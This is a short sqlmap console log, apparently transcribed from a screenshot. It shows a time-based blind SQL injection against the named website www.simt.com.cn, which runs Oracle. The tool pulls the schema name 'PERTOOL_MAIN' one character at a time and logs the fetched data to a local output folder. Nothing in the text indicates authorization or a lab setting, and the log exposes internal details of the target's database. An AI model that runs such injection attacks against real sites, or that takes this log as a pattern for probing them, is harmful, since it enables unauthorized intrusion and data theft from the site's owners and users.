 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:23:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[16:23:55] [INFO] adjusting time delay to 2 seconds due to good response times
P
[16:24:35] [ERROR] invalid character detected. retrying..
[16:24:35] [WARNING] increasing time delay to 3 seconds
E
[16:25:31] [ERROR] invalid character detected. retrying..
[16:25:31] [WARNING] increasing time delay to 4 seconds
RTOOL_M
[16:32:00] [ERROR] invalid character detected. retrying..
[16:32:00] [WARNING] increasing time delay to 5 seconds
AIN
[16:33:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PERTOOL_MAIN'
[16:33:57] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.simt.com.cn'